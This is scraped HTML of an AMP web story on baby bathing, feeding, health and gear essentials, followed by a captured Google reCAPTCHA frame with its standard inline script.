<span class="_5c7b7f8">Bathtime can be tons of fun—at least, once you get a handle on that slippery baby. It’s best to be prepared with all the right gear.</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9b0da8f6-4d20-4038-90eb-cb6e1a848297" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-8abc1bd7-7349-4a27-8a63-67653eccaff4"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_5c80e96"><div id="el-5caf6a6a-a8e6-4a23-8530-01d824fee4a4" class="_f67b3f6"><p class="_08e6a1c fill text-wrapper"><span><span class="_5c7b7f8">Baby Feeding Essentials</span>
<span class="_5c7b7f8">Be prepared to feed your newborn around the clock—which means, whether you’re breastfeeding or bottle-feeding, you’re going to need a whole bunch of baby things for mealtime.</span></span></p></div></div><div class="_8c46da6"><div class="_89d52dd mask" id="el-338075b0-fcbd-4902-b5f8-000e38b86fa2"><div data-leaf-element="true" class="_c77a4c8"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055.webp" alt="baby_feeding_essentials-in_body-shutterstock_2168586055" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055-150x83.webp 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_5894a3f element-overlay-area"></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="5c8c6848-3cb2-4e4d-8897-36870c4c3c83" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-f85c42a5-cce0-4152-9caa-b984d2d6d920","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-63cce4d2-dda3-4407-a4cd-6e6ae91e6906","keyframes":{"transform":["translate3d(-197.2973%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0d5bed48-47df-4a12-8234-83274a00e255","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-37beed0f-ecae-4f01-9490-789554cdcfbb","keyframes":{"transform":["translate3d(-334.57947%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_7ddf315 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-0d11c8da-20db-4fd0-a503-5b413092cbe5"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_d821f6d"><div id="el-c89a1406-36c6-4fff-a53e-1afb70e4e056" class="_1b049c6"><h3 class="_7207413 fill text-wrapper"><span><span class="_f382047">Baby Health Essentials and Baby Gear Essentials</span></span></h3></div></div><div class="_36ad3fc"><div class="_89d52dd mask" id="el-b3ecdca4-ddaf-4d99-9796-9ae032783b86"><div data-leaf-element="true" class="_b9f6de5"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296.webp" alt="baby_health_essentials-in_body-shutterstock_1429101296" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296-150x83.webp 150w" sizes="(min-width: 1024px) 40vh, 89vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div><div class="_80b24df"><div id="anim-f85c42a5-cce0-4152-9caa-b984d2d6d920" class="_75da10d animation-wrapper"><div id="anim-63cce4d2-dda3-4407-a4cd-6e6ae91e6906" class="_e919f4a animation-wrapper"><div class="_89d52dd mask" id="el-74c63c75-03d6-4156-89d0-bf0d6ae37ba9"><div data-leaf-element="true" class="_787ca09"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833.webp" alt="baby_gear_essentials-in_body-shutterstock_1515786833" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-150x83.webp 150w" sizes="(min-width: 1024px) 20vh, 45vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div></div><div class="_9328c4f"><div id="el-ab29bebd-17cd-409c-ab71-523ad8e04569" class="_70db051"><h3 class="_de75cd6 fill text-wrapper"><span><span class="_f382047">Build a budget friendly baby care essent</span><span class="_f382047">ial in your home</span></span></h3></div></div><div class="_022f873"><div id="anim-0d5bed48-47df-4a12-8234-83274a00e255" class="_75da10d animation-wrapper"><div id="anim-37beed0f-ecae-4f01-9490-789554cdcfbb" class="_a0296d4 animation-wrapper"><div id="el-7102a86e-52d0-4ca2-a85c-6670406c2ea7" class="_89d52dd"><svg viewbox="0 0 51 8" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Off-White Arrow</title><path d="M50.3536 4.35355C50.5488 4.15829 50.5488 3.84171 50.3536 3.64645L47.1716 0.464466C46.9763 0.269204 46.6597 0.269204 46.4645 0.464466C46.2692 0.659728 46.2692 0.976311 46.4645 1.17157L49.2929 4L46.4645 6.82843C46.2692 7.02369 46.2692 7.34027 46.4645 7.53553C46.6597 7.7308 46.9763 7.7308 47.1716 7.53553L50.3536 4.35355ZM0 4.5H50V3.5H0V4.5Z" fill="#F6F2ED" /></svg></div></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://neonpolice.com/wp-content/uploads/2023/05/Baby-care.webp" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://neonpolice.com/baby-care/" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-EH0VC38RZ2","config":{"G-EH0VC38RZ2":{"groups":"default"},"linker":{"domains":["neonpolice.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-EH0VC38RZ2"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-EH0VC38RZ2"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-EH0VC38RZ2"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qFwedCVV0PaMpi22AlKNxw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764771050659');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>